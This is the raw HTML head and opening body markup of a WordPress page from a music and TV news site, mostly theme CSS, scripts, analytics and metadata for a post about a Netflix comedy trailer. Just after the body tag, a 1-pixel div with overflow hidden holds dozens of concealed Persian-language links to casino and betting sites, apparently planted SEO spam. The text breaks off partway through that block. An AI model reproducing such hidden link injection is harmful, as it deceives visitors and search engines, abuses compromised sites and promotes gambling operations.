		box-shadow: 15px 0 0 #cc0e0e, -10px 0 0 #cc0e0e;
	}

	.zox-widget-side-trend-wrap .zox-art-text:before,
	.pagination .current,
	.pagination a:hover {
		border: 1px solid #cc0e0e;
	}

	.zox-post-type {
		border: 3px solid #cc0e0e;
	}
	.zox-net1 .zox-post-type,
	.zox-net2 .zox-post-type {
		background: #cc0e0e;
	}
	.zox-widget-featl-sub .zox-post-type {
		border: 2px solid #cc0e0e;
	}

	@media screen and (max-width: 479px) {
	.zox-net1.zox-s4 .zox-widget-bgp .zox-art-main span.zox-s-cat {
		background: #cc0e0e !important;
	}
	}

	.zox-o3 h3.zox-s-cat {
		background: #dddddd;
	}

	.zox-widget-bgs,
	.zox-widget-bgs.zox-widget-txtw .zox-art-wrap,
	.zox-widget-bgs.zox-widget-txtw .zox-widget-featl-sub .zox-art-wrap,
	.zox-s4 .zox-widget-bgs span.zox-s-cat {
		background: #dddddd;
	}

	#zox-top-head-wrap {
		background: #f0f0f0;
	}

	span.zox-top-soc-but,
	.zox-top-nav-menu ul li a,
	span.zox-woo-cart-icon {
		color: #9f9f9f;
	}

	span.zox-woo-cart-num {
		background: #9f9f9f;
	}

	.zox-top-nav-menu ul li:hover a {
		color: #ed1c24;
	}

	#zox-top-head-wrap,
	#zox-top-head,
	#zox-top-head-left,
	#zox-top-head-mid,
	#zox-top-head-right,
	.zox-top-nav-menu ul {
		height: 40px;
	}

	#zox-top-head-mid img {
		max-height: calc(40px - 20px);
	}

	.zox-top-nav-menu ul li a {
		font-size: 12px;
	}

	#zox-bot-head-wrap,
	#zox-bot-head-wrap.zox-trans-bot.zox-fix-up,
	#zox-fly-wrap,
	#zox-bot-head-wrap.zox-trans-bot:hover {
		background-color: #ffffff;
		background-image: none;
	}

	.zox-nav-menu ul li a,
	span.zox-nav-search-but,
	span.zox-night,
	.zox-trans-bot.zox-fix-up .zox-nav-menu ul li a,
	.zox-trans-bot.zox-fix-up span.zox-nav-search-but,
	nav.zox-fly-nav-menu ul li a,
	span.zox-fly-soc-head,
	ul.zox-fly-soc-list li a,
	nav.zox-fly-nav-menu ul li.menu-item-has-children:after {
		color: #000000;
	}

	.zox-nav-menu ul li.menu-item-has-children a:after,
	.zox-nav-menu ul li.zox-mega-drop a:after {
		border-right: 1px solid #000000;
		border-bottom: 1px solid #000000;
	}

	.zox-fly-but-wrap span,
	.zox-trans-bot.zox-fix-up .zox-fly-but-wrap span {
		background: #000000;
	}

	.zox-nav-menu ul li:hover a,
	span.zox-nav-search-but:hover,
	span.zox-night:hover {
		color: #ed1c24;
	}

	.zox-fly-but-wrap:hover span {
		background: #ed1c24;
	}

	span.zox-widget-main-title {
		color: #cc0e0e;
	}

	#zox-foot-wrap {
		background: #ffffff;
	}

	#zox-foot-wrap p {
		color: #aaaaaa;
	}

	#zox-foot-wrap a {
		color: #aaaaaa;
	}

	ul.zox-foot-soc-list li a {
		border: 1px solid #aaaaaa;
	}

	span.zox-widget-side-title {
		color: #cc0e0e;
	}

	span.zox-post-main-title {
		color: #00000;
	}

	.zox-top-nav-menu ul li a {
		padding-top: calc((40px - 12px) / 2);
		padding-bottom: calc((40px - 12px) / 2);
	}

	#zox-bot-head-wrap,
	.zox-bot-head-menu,
	#zox-bot-head,
	#zox-bot-head-left,
	#zox-bot-head-right,
	#zox-bot-head-mid,
	.zox-bot-head-logo,
	.zox-bot-head-logo-main,
	.zox-nav-menu,
	.zox-nav-menu ul {
		height: 90px;
	}

	.zox-bot-head-logo img,
	.zox-bot-head-logo-main img {
		max-height: calc(90px - 20px);
	}

	.zox-nav-menu ul li ul.sub-menu,
	.zox-nav-menu ul li.menu-item-object-category .zox-mega-dropdown {
		top: 90px;
	}

	.zox-nav-menu ul li a {
		font-size: 20px;
	}

	.zox-nav-menu ul li a {
		padding-top: calc((90px - 20px) / 2);
		padding-bottom: calc((90px - 20px) / 2);
	}

	.zox-fix-up {
		top: -90px !important;
		-webkit-transform: translate3d(0,-90px,0) !important;
	   	   -moz-transform: translate3d(0,-90px,0) !important;
	    	-ms-transform: translate3d(0,-90px,0) !important;
	     	 -o-transform: translate3d(0,-90px,0) !important;
				transform: translate3d(0,-90px,0) !important;
	}

	.zox-fix {
		top: -90px;
		-webkit-transform: translate3d(0,90px,0) !important;
	   	   -moz-transform: translate3d(0,90px,0) !important;
	    	-ms-transform: translate3d(0,90px,0) !important;
	     	 -o-transform: translate3d(0,90px,0) !important;
				transform: translate3d(0,90px,0) !important;
	}

	.zox-fix-up .zox-nav-menu ul li a {
		padding-top: calc((60px - 20px) / 2);
		padding-bottom: calc((60px - 20px) / 2);
	}

	.zox-feat-ent1-grid,
	.zox-feat-ent2-bot,
	.zox-feat-net1-grid {
		grid-template-columns: auto 300px;
	}

	body,
	span.zox-s-cat,
	span.zox-ad-label,
	.woocommerce ul.product_list_widget li a,
	.woocommerce ul.product_list_widget span.product-title,
	.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
	.woocommerce div.product p.price,
	.woocommerce div.product p.price ins,
	.woocommerce div.product p.price del,
	.woocommerce ul.products li.product .price del,
	.woocommerce ul.products li.product .price ins,
	.woocommerce ul.products li.product .price,
	.woocommerce #respond input#submit,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce input.button,
	.woocommerce .widget_price_filter .price_slider_amount .button,
	.woocommerce span.onsale,
	.woocommerce-review-link,
	#woo-content p.woocommerce-result-count,
	.woocommerce div.product .woocommerce-tabs ul.tabs li a,
	.woocommerce .woocommerce-breadcrumb,
	.woocommerce #respond input#submit.alt,
	.woocommerce a.button.alt,
	.woocommerce button.button.alt,
	.woocommerce input.button.alt,
	.zox-post-tags-header,
	.zox-post-tags a {
		font-family: 'Oswald', sans-serif;
		font-weight: 400;
		text-transform: None;
	}

	#zox-woo-side-wrap span.zox-widget-side-title,
	span.zox-authors-name a,
	h1.zox-author-top-head {
		font-family: 'Oswald', sans-serif;
	}

	p.zox-s-graph,
	span.zox-post-excerpt p,
	.zox-post-body p,
	#woo-content p,
	#zox-404 p,
	.zox-post-body ul li,
	.zox-post-body ol li,
	.zox-author-box-text p {
		font-family: 'PT Serif', sans-serif;
		font-weight: 400;
		text-transform: None;
	}

	.zox-nav-menu ul li a,
	.zox-top-nav-menu ul li a,
	nav.zox-fly-nav-menu ul li a {
		font-family: 'Amiri', sans-serif;
		font-weight: 700;
		text-transform: Capitalize;
	}

	.zox-nav-menu ul li ul.zox-mega-list li a,
	.zox-nav-menu ul li ul.zox-mega-list li a p {
		font-family: 'Amiri', sans-serif;
	}

	h2.zox-s-title1,
	h2.zox-s-title1-feat,
	.woocommerce div.product .product_title,
	.woocommerce .related h2,
	#woo-content .summary p.price,
	.woocommerce div.product .woocommerce-tabs .panel h2,
	#zox-404 h1,
	h1.zox-post-title,
	.zox-widget-side-trend-wrap .zox-art-text:before,
	.zox-post-body blockquote p,
	.zox-post-body .wp-block-pullquote blockquote p,
	.zox-post-body h1,
	.zox-post-body h2,
	.zox-post-body h3,
	.zox-post-body h4,
	.zox-post-body h5,
	.zox-post-body h6,
	.comment-inner h1,
	.comment-inner h2,
	.comment-inner h3,
	.comment-inner h4,
	.comment-inner h5,
	.comment-inner h6,
	span.zox-author-box-name a {
		font-family: 'Amiri', sans-serif;
		font-weight: 700;
		text-transform: Capitalize;
	}

	span.zox-widget-main-title {
		font-family: 'Oswald', sans-serif;
		font-weight: 700;
		text-transform: Uppercase;
	}

	span.zox-widget-side-title {
		font-family: 'Oswald', sans-serif;
		font-weight: 700;
		text-transform: Uppercase;
	}

	span.zox-post-main-title {
		font-family: 'Roboto', sans-serif;
		font-weight: 800;
		text-transform: Capitalize;
	}

	h2.zox-s-title2,
	h2.zox-s-title3,
	span.zox-woo-cart-num,
	p.zox-search-p,
	.alp-related-posts .current .post-title,
	.alp-related-posts-wrapper .alp-related-post .post-title,
	.zox-widget-txtw span.zox-widget-main-title {
		font-family: 'Amiri', sans-serif;
		font-weight: 700;
		text-transform: Capitalize;
	}

	.zox-post-width {
		margin: 0 auto;
		max-width: calc(1240px + 60px);
	}


	

		body,
		.zox-widget-side-trend-wrap .zox-art-text:before {
			background: #fff;
			font-family: 'Oswald', sans-serif;
		}
		.zox-top-nav-menu ul li a {
			font-family: 'Oswald', sans-serif;
			font-weight: 500;
			text-transform: uppercase;
		}
		.zox-nav-menu ul {
			height: auto;
		}
		.zox-nav-menu ul {
			float: left;
		}
		.zox-fix-up .zox-nav-menu ul,
		.zox-fix-up span.zox-nav-search-but {
			margin: 0;
		}
		.zox-nav-menu ul li ul.zox-mega-list li a,
		.zox-nav-menu ul li ul.zox-mega-list li a p {
			font-weight: 600;
			text-transform: capitalize;
		}
		.zox-fix-up #zox-bot-head-right,
		.zox-fix-up span.zox-nav-search-but {
			align-content: center;
		}
		span.zox-s-cat {
			font-weight: 700;
			text-transform: uppercase;
		}
		h2.zox-s-title3 {
			font-family: 'Oswald', sans-serif;
			font-weight: 700;
		}
		.zox-nav-menu ul li ul.zox-mega-list li a,
		.zox-nav-menu ul li ul.zox-mega-list li a p {
			font-size: 1rem;
		}
		p.zox-s-graph {
			font-style: italic;
		}
		.zox-byline-wrap span,
		span.zox-widget-home-title {
			font-family: 'Oswald', sans-serif;
			text-transform: uppercase;
		}
		.zox-net3 span.zox-widget-home-title {
			color: #ec2b8c;
		}
		.zox-widget-side-trend-wrap .zox-art-text:before {
			color: #ddd;
		}
			

			.zox-head-width {
				margin: 0 auto;
				max-width: calc(1280px + 60px);
			}
			.zox-nav-menu ul li.zox-mega-drop .zox-mega-dropdown {
							left: calc(((100vw - 100%) /2) * -1);
			}
				

			#zox-home-main-wrap {
				margin: 0 auto;
				padding: 0 30px;
				max-width: calc(1280px + 60px);
			}
			.zox-body-width,
			.zox-widget-feat-wrap.zox-o1 .zox-art-text-cont,
			.zox-widget-feat-wrap.zox-o4 .zox-art-text-cont,
			.zox-widget-feat-main.zox-o1 .zox-art-text-cont,
			.zox-widget-feat-main.zox-o4 .zox-art-text-cont {
				margin: 0 auto;
				max-width: none;
			}
				

		#zox-top-head {
			grid-template-columns: auto 250px;
		}
		#zox-top-head-left {
			width: 100%;
		}
		#zox-top-head-mid {
			display: none;
		}
			

		#zox-bot-head-mid {
			display: grid;
			grid-column-gap: 20px;
			grid-template-columns: auto auto;
			justify-content: start;
			position: relative;
		}
		.zox-bot-head-logo {
			position: relative;
				top: auto;
				left: auto;
		}
		#zox-bot-head-wrap .zox-nav-menu ul li:first-child a {
			padding-left: 0;
		}
		.zox-bot-head-menu {
			padding: 0;
		}
			

			@media screen and (min-width: 1024px) {
				#zox-bot-head-left {
					display: none;
				}
				#zox-bot-head {
					grid-template-columns: auto 60px;
				}
			}
			@media screen and (max-width: 1023px) {
				#zox-bot-head-left {
					display: grid;
				}
			}
				

	#zox-bot-head-wrap {
		border-bottom: 1px solid #ddd;
	}
		

	.zox-fix-up {
		-webkit-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
		   -moz-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
			-ms-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
			 -o-box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
				box-shadow: 0 0.5rem 1rem 0 rgba(21,21,30,0.08);
	}
		

.zox-nav-links {
	display: none;
	}
	

				.zox-feat-ent1-grid,
				.zox-feat-net1-grid {
					grid-template-columns: calc(100% - 320px) 300px;
					}
				.zox-post-main-wrap {
					grid-template-columns: calc(100% - 360px) 300px;
				}
				#zox-home-body-wrap {
					grid-template-columns: calc(100% - 360px) 300px;
					}
					

	.zox-post-body p a {
		box-shadow: inset 0 -1px 0 0 #fff, inset 0 -2px 0 0 #cc0e0e;
		color: #000;
	}
	.zox-post-body p a:hover {
		color: #cc0e0e;
	}
	

			.zox-widget-main-head {
				margin: 0 0 15px;
			}
			h4.zox-widget-main-title {
				border-top: 1px solid #ccc;
				position: relative;
				text-align: center;
			}
			span.zox-widget-main-title {
				background: #fff;
				border: 1px solid #ddd;
				color: #cc0e0e;
				display: inline-block;
				font-size: 18px;
				letter-spacing: .05em;
				padding: 5px 10px 7px;
				position: relative;
					top: -16px;
				text-transform: uppercase;
			}
			.zox_feat_widget .zox-widget-main-head {
				margin: 0;
			}
			.zox_feat_widget h4.zox-widget-main-title {
				height: 1px;
				z-index: 10;
			}
			

			.zox-widget-side-head {
				margin: 0 0 15px;
			}
			h4.zox-widget-side-title {
				border-top: 1px solid #ccc;
				position: relative;
				text-align: center;
			}
			span.zox-widget-side-title {
				background: #fff;
				border: 1px solid #ddd;
				color: #cc0e0e;
				display: inline-block;
				font-size: 16px;
				letter-spacing: .05em;
				padding: 4px 8px 5px;
				position: relative;
					top: -13px;
				text-transform: uppercase;
			}
			.zox_feat_widget .zox-widget-side-head {
				margin: 0;
			}
			.zox_feat_widget h4.zox-widget-side-title {
				height: 1px;
				z-index: 10;
			}
			

		h4.zox-post-main-title {
			text-align: left;
		}
		span.zox-post-main-title {
			font-size: 1.5rem;
			letter-spacing: .1em;
		}
		

		#zox-lead-top-wrap {
			position: relative;
			height: 0;
		}
		#zox-lead-top-in {
			clip: rect(0,auto,auto,0);
			overflow: hidden;
			position: absolute;
				left: 0;
				top: 0;
			z-index: 1;
			zoom: 1;
			width: 100%;
			height: 100%;
		}
		#zox-lead-top {
			position: fixed;
				top: 0;
				left: 0;
		}
		


		
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://musictimesnow.com/wp-content/themes/zoxpress/font-awesome/css/all.css?ver=6.7.4' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='zox-fonts-css' href='//fonts.googleapis.com/css?family=Heebo%3A300%2C400%2C500%2C700%2C800%2C900%7CAlegreya%3A400%2C500%2C700%2C800%2C900%7CJosefin+Sans%3A300%2C400%2C600%2C700%7CLibre+Franklin%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CFrank+Ruhl+Libre%3A300%2C400%2C500%2C700%2C900%7CNunito+Sans%3A300%2C400%2C600%2C700%2C800%2C900%7CMontserrat%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CAnton%3A400%7CNoto+Serif%3A400%2C700%7CNunito%3A300%2C400%2C600%2C700%2C800%2C900%7CRajdhani%3A300%2C400%2C500%2C600%2C700%7CTitillium+Web%3A300%2C400%2C600%2C700%2C900%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CAmiri%3A400%2C400i%2C700%2C700i%7COswald%3A300%2C400%2C500%2C600%2C700%7CRoboto+Mono%3A400%2C700%7CBarlow+Semi+Condensed%3A700%2C800%2C900%7CPoppins%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto+Condensed%3A300%2C400%2C700%7CRoboto%3A300%2C400%2C500%2C700%2C900%7CPT+Serif%3A400%2C700%7COpen+Sans+Condensed%3A300%2C700%7COpen+Sans%3A700%7CSource+Serif+Pro%3A400%2C600%2C700%7CIM+Fell+French+Canon%3A400%2C400i%7COswald%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CPT+Serif%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CAmiri%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CAmiri%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CAmiri%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COswald%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7COswald%3A100%2C100i%2C200%2C+200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese' type='text/css' media='all' />
<link rel='stylesheet' id='zox-media-queries-css' href='https://musictimesnow.com/wp-content/themes/zoxpress/css/media-queries.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=6.7.4" id="scap.soundmanager2-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.3" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://musictimesnow.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.3" id="ppress-select2-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-4VQPFXJY6Y" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["musictimesnow.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-4VQPFXJY6Y");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://musictimesnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://musictimesnow.com/wp-json/wp/v2/posts/3256" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://musictimesnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://musictimesnow.com/?p=3256' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://musictimesnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmusictimesnow.com%2Ftv%2Fwatch-the-primary-trailer-for-in-no-way-have-i-ever-season-two-key-mindy-kalings-netflix-comedy-streams-in-july%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://musictimesnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmusictimesnow.com%2Ftv%2Fwatch-the-primary-trailer-for-in-no-way-have-i-ever-season-two-key-mindy-kalings-netflix-comedy-streams-in-july%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.121.0" />

<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BlogPosting","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/musictimesnow.com\/tv\/watch-the-primary-trailer-for-in-no-way-have-i-ever-season-two-key-mindy-kalings-netflix-comedy-streams-in-july\/"},"url":"https:\/\/musictimesnow.com\/tv\/watch-the-primary-trailer-for-in-no-way-have-i-ever-season-two-key-mindy-kalings-netflix-comedy-streams-in-july\/","headline":" Watch the primary trailer for 'in no way have I ever' season two key Mindy Kaling's Netflix comedy streams in...","datePublished":"2021-06-21T10:23:03+00:00","dateModified":"2021-06-22T13:35:39+00:00","publisher":{"@type":"Organization","@id":"https:\/\/musictimesnow.com\/#organization","name":"Music Times Now","logo":{"@type":"ImageObject","url":"http:\/\/musictimesnow.com\/wp-content\/uploads\/2021\/04\/imgonline-com-ua-resize-TOIDXGy5ZASx.jpg","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/musictimesnow.com\/wp-content\/uploads\/2021\/06\/never-have-i-ever.jpg","width":1620,"height":1080},"articleSection":"TV","keywords":"comedy, Kaling&#039;s, Netflix, season, Trailer","description":"Key sentence Netflix has launched a trailer for the second season of Mindy Kaling's coming-of-age comedy, never have I ever. Devi Vishwakarma is ready to return to her starring position as high schooler Devi. Having faced her father's death in the show's first season, Devi is now attempting to","author":{"@type":"Person","name":"Patrick Edward","url":"https:\/\/musictimesnow.com\/author\/patrick-edward\/","image":{"@type":"ImageObject","url":"https:\/\/musictimesnow.com\/wp-content\/uploads\/2021\/05\/IMG-7236-100x100.jpg","height":96,"width":96}}}</script>

	<meta name="theme-color" content="#fff" />
			<meta property="og:type" content="article" />
													<meta property="og:image" content="https://musictimesnow.com/wp-content/uploads/2021/06/never-have-i-ever-1024x576.jpg" />
				<meta name="twitter:image" content="https://musictimesnow.com/wp-content/uploads/2021/06/never-have-i-ever-1024x576.jpg" />
						<meta property="og:url" content="https://musictimesnow.com/tv/watch-the-primary-trailer-for-in-no-way-have-i-ever-season-two-key-mindy-kalings-netflix-comedy-streams-in-july/" />
			<meta property="og:title" content="Watch the primary trailer for &#8216;in no way have I ever&#8217; season two key Mindy Kaling&#8217;s Netflix comedy streams in July." />
			<meta property="og:description" content="Key sentence Netflix has launched a trailer for the second season of Mindy Kaling&#8217;s coming-of-age comedy, never have I ever. Devi Vishwakarma is ready to return to her starring position as high schooler Devi. Having faced her father&#8217;s death in the show&#8217;s first season, Devi is now attempting to find her feet at high college. [&hellip;]" />
			<meta name="twitter:card" content="summary_large_image">
			<meta name="twitter:url" content="https://musictimesnow.com/tv/watch-the-primary-trailer-for-in-no-way-have-i-ever-season-two-key-mindy-kalings-netflix-comedy-streams-in-july/">
			<meta name="twitter:title" content="Watch the primary trailer for &#8216;in no way have I ever&#8217; season two key Mindy Kaling&#8217;s Netflix comedy streams in July.">
			<meta name="twitter:description" content="Key sentence Netflix has launched a trailer for the second season of Mindy Kaling&#8217;s coming-of-age comedy, never have I ever. Devi Vishwakarma is ready to return to her starring position as high schooler Devi. Having faced her father&#8217;s death in the show&#8217;s first season, Devi is now attempting to find her feet at high college. [&hellip;]">
			<link rel="pingback" href="https://musictimesnow.com/xmlrpc.php">
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="amphtml" href="https://musictimesnow.com/tv/watch-the-primary-trailer-for-in-no-way-have-i-ever-season-two-key-mindy-kalings-netflix-comedy-streams-in-july/?amp=1">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3594600169073116&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://musictimesnow.com/wp-content/uploads/2022/05/cropped-96D1E643-354E-46D3-B2E2-1818C072D55D-scaled-1-270x270.jpeg" />
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>
<body class="post-template-default single single-post postid-3256 single-format-standard custom-background wp-embed-responsive zox-net3 zox-s5" >

<div style="width:1px;height:1px;overflow:hidden">
<a href="http://1911dufferin.com">سایت کازینو </a> <a href="http://1911dufferin.com">کازینو انلاین </a> <a href="http://1911dufferin.com">معتبرترین کازینو آنلاین فارسی </a> <a href="http://1911dufferin.com">کازینو انلاین با درگاه مستقیم </a> <a href="http://1911dufferin.com">کازینو آنلاین خارجی </a>  <a href="http://chipbeaker.com">سایت کازینو انفجار </a> <a href="http://chipbeaker.com">کازینو انفجار  </a> <a href="http://chipbeaker.com">بازی انفجار انلاین </a> <a href="http://chipbeaker.com">کازینو آنلاین انفجار </a>  <a href="http://perulas.com">سایت انفجار هات بت </a> <a href="http://perulas.com">بازی انفجار هات بت</a> <a href="http://perulas.com">بازی انفجار hotbet</a>  <a href="http://dofigo.com">سایت حضرات </a> <a href="http://dofigo.com">سایت شرط بندی حضرات</a>  <a href="http://myqualitypaper.com">بت خانه </a> <a href="http://myqualitypaper.com">بت خانه انفجار</a>  <a href="http://planzb.com">تاینی بت </a> <a href="http://planzb.com">آدرس جدید و بدون فیلتر تاینی بت </a> <a href="http://planzb.com">آدرس بدون فیلتر تاینی بت </a> <a href="http://planzb.com">ورود به سایت اصلی تاینی بت </a> <a href="http://planzb.com">تاینی بت بدون فیلتر </a>  <a href="http://ckpenglish.com">سیب بت </a> <a href="http://ckpenglish.com">سایت سیب بت </a> <a href="http://ckpenglish.com">سایت شرط بندی سیب بت </a>  <a href="http://chinatasteonlineorder.com">ایس بت بدون فیلتر </a>  <a href="http://planer7.com">ماه بت </a> <a href="http://planer7.com">ماه بت بدون فیلتر </a>  <a href="http://cufuse.com">دانلود اپلیکیشن دنس بت </a> <a href="http://cufuse.com">دانلود برنامه دنس بت برای اندروید</a> <a href="http://cufuse.com">دانلود دنس بت با لینک مستقیم  </a> <a href="http://cufuse.com">دانلود برنامه دنس بت برای اندروید با لینک مستقیم  </a> <a href="http://cufuse.com">Dance bet دانلود مستقیم </a>  <a href="http://diettask.com/">بازی انفجار دنس</a> <a href="http://diettask.com/">بازی انفجار دنس بت</a>  <a href="http://usstockslive.com/">ازا بت</a> <a href="http://usstockslive.com/">Ozabet بدون فیلتر</a> <a href="http://tnrgoldmark-city.cf/">ازا بت</a> <a href="http://tnrgoldmark-city.cf/">Ozabet بدون فیلتر</a>  <a href="http://cutiepielures.com/">اپلیکیشن هات بت</a> <a href="http://cutiepielures.com/">اپلیکیشن هات بت برای اندروید</a> <a href="http://cutiepielures.com/">دانلود اپلیکیشن هات بت</a> <a href="http://easrises.com/">اپلیکیشن هات بت</a> <a href="http://easrises.com/">اپلیکیشن هات بت برای اندروید</a> <a href="http://easrises.com/">دانلود اپلیکیشن هات بت</a>  <a href="http://bibiyagroup.com/">عقاب بت</a> <a href="http://bibiyagroup.com/">عقاب بت بدون فیلتر</a>  <a href="http://19411dufferin.com/">شرط بندی کازینو</a>  <a href="http://drecanvas.com/">فیفا نود</a> <a href="http://drecanvas.com/">فیفا 90</a> <a href="http://datil-dude.com/">فیفا نود</a> <a href="http://datil-dude.com/">فیفا 90</a>  <a href="http://builtbyfisher.com/">شرط بندی سنگ کاغذ قیچی</a> <a href="http://builtbyfisher.com/">بازی سنگ کاغذ قیچی شرطی پولی</a>  <a href="http://softwareufabet.com/">bet90</a> <a href="http://softwareufabet.com/">بت 90</a> <a href="http://worldwide-medshop.com/">bet90</a> <a href="http://worldwide-medshop.com/">بت 90</a>  <a href="http://theotheroomvenice.com/">سایت شرط بندی پاسور</a> <a href="http://theotheroomvenice.com/">بازی پاسور آنلاین</a>  <a href="http://sildenafilcitratelowcost.com/">بت لند</a> <a href="http://sildenafilcitratelowcost.com/">بت لند بدون فیلتر</a>  <a href="http://riaasekona.com/">Bababet</a> <a href="http://riaasekona.com/">بابا بت</a> <a href="http://riaasekona.com/">بابا بت بدون فیلتر</a> <a href="http://plandie.com/">Bababet</a> <a href="http://plandie.com/">بابا بت</a> <a href="http://plandie.com/">بابا بت بدون فیلتر</a>  <a href="http://gosqfj.com/">گلف بت</a> <a href="http://gosqfj.com/">گلف بت بدون فیلتر</a> <a href="http://byphufu.com/">گلف بت</a> <a href="http://byphufu.com/">گلف بت بدون فیلتر</a>  <a href="http://sarahmonial.com/">پوکر آنلاین</a> <a href="http://sarahmonial.com/">پوکر آنلاین پولی</a>  <a href="http://250428.com/">پاسور شرطی</a> <a href="http://250428.com/">پاسور شرطی آنلاین</a> <a href="http://sodalogic.net/">پاسور شرطی</a> <a href="http://sodalogic.net/">پاسور شرطی آنلاین</a> <a href="http://closetfoodies.com/">پاسور شرطی</a> <a href="http://closetfoodies.com/">پاسور شرطی آنلاین</a> <a href="http://golfdealing.com/">پاسور شرطی</a> <a 